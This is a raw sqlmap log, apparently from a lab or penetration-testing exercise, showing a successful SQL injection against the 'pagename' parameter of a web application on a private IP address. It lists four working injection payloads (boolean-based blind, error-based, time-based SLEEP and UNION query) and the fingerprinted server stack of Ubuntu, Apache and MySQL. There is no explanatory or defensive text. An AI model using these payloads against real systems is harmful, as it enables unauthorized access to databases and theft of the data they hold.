 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pagename=home' AND 4730=4730 AND 'uoTf'='uoTf
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: pagename=home' AND (SELECT 1589 FROM(SELECT COUNT(*),CONCAT(0x716a6b7671,(SELECT (ELT(1589=1589,1))),0x717
6b6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'leeG'='leeG
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pagename=home' AND (SELECT 3627 FROM (SELECT(SLEEP(5)))fAyu) AND 'PKIc'='PKIc
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pagename=-4391' UNION ALL SELECT CONCAT(0x716a6b7671,0x576d5458494f42585378556d6c4f4379645477426d5a50546e6
7a587a73624568706f7a6e6f4b65,0x71766b6b71)#
---
[13:18:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[13:18:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.59
.130'
[13:18:35] [WARNING] your sqlmap version is outdated
[*] ending @ 13:18:35 /2023-08-25/